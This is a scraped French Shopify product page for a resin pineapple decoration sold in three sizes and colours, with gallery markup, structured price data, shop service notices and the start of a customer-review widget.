<p style="text-align: justify;">Soyez convaincu que cet <strong>objet de décoration</strong> ajoutera une touche de paradis tropical à n'importe quel environnement.<br>Que vous soyez gourmand de ce fruit exotique ou que vous désiriez suivre la <strong>tendance</strong> <strong>déco</strong> actuelle, cet ornement répondra à vos attentes.<br>Cet objet permettra à lui seul de <strong>créer une ambiance plus chaleureuse et accueillante</strong>. Vous pourrez le disposer où bon vous semble : cuisine, salon, salle à manger, entrée…Il est disponible en 3 tailles différentes et pourra ainsi être déposé sur une table, un meuble ou une étagère.<br>Vous pouvez également choisir la couleur : <strong>ananas</strong> <strong>blanc</strong>, <strong>ananas</strong> <strong>doré</strong>, <strong>ananas</strong> <strong>noir</strong>. Faites votre choix et décorez votre maison avec ce délicieux fruit !<br>Ce superbe <strong>ananas en résine</strong> plait grâce à son design, ses courbes, ses couleurs… Idéal pour donner une touche d'originalité et d’exotisme à votre pièce.</p>
<ul>
<li style="text-align: justify;">Matière : Résine synthétique</li>
<li style="text-align: justify;">Taille :
<ul>
<li>S: 7x15cm. Petit</li>
<li style="text-align: justify;">M: 9x20cm. Moyen</li>
<li style="text-align: justify;">L: 11x25cm. Grand</li>
</ul>
</li>
<li>Couleur : Or, Noir, Blanc</li>
<li>Forme : ananas</li>
<li>Objet déco pour salon, salle à manger, chambre, cuisine, bureau, entrée...</li>
</ul>
                </div><a href="/products/deco-ananas-resine" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--23060421673289__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23060421673289__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093&width=550 550w,//deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093&width=1445"
    alt="Déco Ananas résine Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26519570120861"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&width=550 550w,//deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&width=1445"
    alt="Déco Ananas résine Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26546623611037"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093&width=550 550w,//deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093&width=1445"
    alt="Déco Ananas résine Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26519571005597"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093&width=550 550w,//deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093&width=1445"
    alt="Déco Ananas résine Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26519571955869"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093&width=550 550w,//deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093&width=1445"
    alt="Déco Ananas résine Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26519571366045"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093&width=550 550w,//deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093&width=1445"
    alt="Déco Ananas résine Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26519568482461"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093&width=550 550w,//deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093&width=1445"
    alt="Déco Ananas résine Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26519569793181"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161&width=550 550w,//deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161 710w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161&width=1445"
    alt="Déco Ananas résine Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26519572349085"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178&width=550 550w,//deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178 715w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178&width=1445"
    alt="Déco Ananas résine Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26519574053021"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196&width=550 550w,//deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196 714w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196&width=1445"
    alt="Déco Ananas résine Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26519574446237"
  ></div>
  </div>
</product-modal>


  

<script src="//deco-exotique.fr/cdn/shop/t/11/assets/product-modal.js?v=52128055760098790431737037670" defer="defer"></script>
    <script src="//deco-exotique.fr/cdn/shop/t/11/assets/media-gallery.js?v=21621056841727037201737037670" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23060421673289__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--23060421673289__main"]') ||
        document.querySelector('variant-selects[data-section="template--23060421673289__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--23060421673289__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23060421673289__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Déco Ananas résine",
      "url": "https:\/\/deco-exotique.fr\/products\/deco-ananas-resine",
      "image": [
          "https:\/\/deco-exotique.fr\/cdn\/shop\/products\/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093\u0026width=1920"
        ],
      "description": "Pour une déco exotique et chaleureuse, optez pour un Ananas en résine.\nSoyez convaincu que cet objet de décoration ajoutera une touche de paradis tropical à n'importe quel environnement.Que vous soyez gourmand de ce fruit exotique ou que vous désiriez suivre la tendance déco actuelle, cet ornement répondra à vos attentes.Cet objet permettra à lui seul de créer une ambiance plus chaleureuse et accueillante. Vous pourrez le disposer où bon vous semble : cuisine, salon, salle à manger, entrée…Il est disponible en 3 tailles différentes et pourra ainsi être déposé sur une table, un meuble ou une étagère.Vous pouvez également choisir la couleur : ananas blanc, ananas doré, ananas noir. Faites votre choix et décorez votre maison avec ce délicieux fruit !Ce superbe ananas en résine plait grâce à son design, ses courbes, ses couleurs… Idéal pour donner une touche d'originalité et d’exotisme à votre pièce.\n\nMatière : Résine synthétique\nTaille :\n\nS: 7x15cm. Petit\nM: 9x20cm. Moyen\nL: 11x25cm. Grand\n\n\nCouleur : Or, Noir, Blanc\nForme : ananas\nObjet déco pour salon, salle à manger, chambre, cuisine, bureau, entrée...\n",
      "sku": "14:200006151#white;5:361386#S(7x15cm)",
      "brand": {
        "@type": "Brand",
        "name": "Déco Exotique"
      },
      "offers": [{
            "@type" : "Offer","sku": "14:200006151#white;5:361386#S(7x15cm)","availability" : "http://schema.org/InStock",
            "price" : 22.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/deco-ananas-resine?variant=43005354279069"
          },
{
            "@type" : "Offer","sku": "14:200006151#white;5:361385#M(9x20cm)","availability" : "http://schema.org/InStock",
            "price" : 30.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/deco-ananas-resine?variant=43005354180765"
          },
{
            "@type" : "Offer","sku": "14:200006151#white;5:100014064#L(11x25cm)","availability" : "http://schema.org/InStock",
            "price" : 36.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/deco-ananas-resine?variant=43005354377373"
          },
{
            "@type" : "Offer","sku": "14:350850;5:361386#S(7x15cm)","availability" : "http://schema.org/InStock",
            "price" : 22.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/deco-ananas-resine?variant=43005354311837"
          },
{
            "@type" : "Offer","sku": "14:350850;5:361385#M(9x20cm)","availability" : "http://schema.org/InStock",
            "price" : 30.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/deco-ananas-resine?variant=43005354213533"
          },
{
            "@type" : "Offer","sku": "14:350850;5:100014064#L(11x25cm)","availability" : "http://schema.org/InStock",
            "price" : 36.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/deco-ananas-resine?variant=43005354410141"
          },
{
            "@type" : "Offer","sku": "14:193;5:361386#S(7x15cm)","availability" : "http://schema.org/InStock",
            "price" : 22.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/deco-ananas-resine?variant=43005354344605"
          },
{
            "@type" : "Offer","sku": "14:193;5:361385#M(9x20cm)","availability" : "http://schema.org/InStock",
            "price" : 30.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/deco-ananas-resine?variant=43005354246301"
          },
{
            "@type" : "Offer","sku": "14:193;5:100014064#L(11x25cm)","availability" : "http://schema.org/InStock",
            "price" : 36.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/deco-ananas-resine?variant=43005354442909"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--23060421673289__icon_bar_9BBeVa" class="shopify-section section"><style data-shopify>.section-template--23060421673289__icon_bar_9BBeVa-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23060421673289__icon_bar_9BBeVa-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23060421673289__icon_bar_9BBeVa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--23060421673289__icon_bar_9BBeVa.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--23060421673289__icon_bar_9BBeVa-padding isolate" style="--columns-desktop: 5;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="5"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/197560.png?v=1741964112"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Entreprise et Service Client FR</h3><div class="rte"><p>Disponible par email à contact@deco-exotique.fr</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/5790705.png?v=1741964129"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Paiement Sécurisé</h3><div class="rte"><p>Informations de paiement traitées de manière sécurisée (Protocole SSL)</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/671835.png?v=1741964296"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Satisfait ou Remboursé</h3><div class="rte"><p>Vous disposez de 14 jours après réception de votre Commande pour faire votre demande</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/5735264.png?v=1741964172"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Livraison Offerte</h3><div class="rte"><p>A partir de 80€ d'Achat, la livraison est offerte</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/3176371.png?v=1741964216"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>5% de Réduction</h3><div class="rte"><p>En vous inscrivant à la Newsletter, vous recevrez votre Code de Réduction</p><p></p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--23060421673289__trustpilot_reviews_x7wc6z" class="shopify-section section"><style data-shopify>.section-template--23060421673289__trustpilot_reviews_x7wc6z-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23060421673289__trustpilot_reviews_x7wc6z-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .trustpilot-reviews-template--23060421673289__trustpilot_reviews_x7wc6z .trustpilot-review {
    --border-radius: 16px;
  }

  .color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="trustpilot-reviews trustpilot-reviews-template--23060421673289__trustpilot_reviews_x7wc6z trustpilot-reviews--desktop-content-above page-width mobile-full-page section-template--23060421673289__trustpilot_reviews_x7wc6z-padding isolate"
    style="--columns-desktop: 4;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    
      <div class="trustpilot-reviews__content-container content-rte center desktop-center mobile-page-width-padding animate-item animate-item--child index-0">
        
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Avis de Nos Clients
          </h2>
        
        
          
          
          <h2 
            class="trustpilot-reviews__subheading trustpilot-reviews__subheading--body custom-font-size flex-center"
            style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.0rem;'
          >
            Excellent 
            <span style='font-size: 1.25em;'><strong>4.7</strong></span>
           <strong>/ 5</strong> 
            <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
              <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
              </svg>
              <div class='rating-stars__container rating-stars__container--overlay'>
                <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                  <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                  <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                </svg>
              </div>
            </div>
          
          </h2>
        
        
      </div>
    
    
      
      <splide-component
        data-type="slide"
        data-autoplay="true"
        data-autoplay-speed="4"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
        class='trustpilot__reviews-container'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows"
      style="--columns-desktop: 4;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:0;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
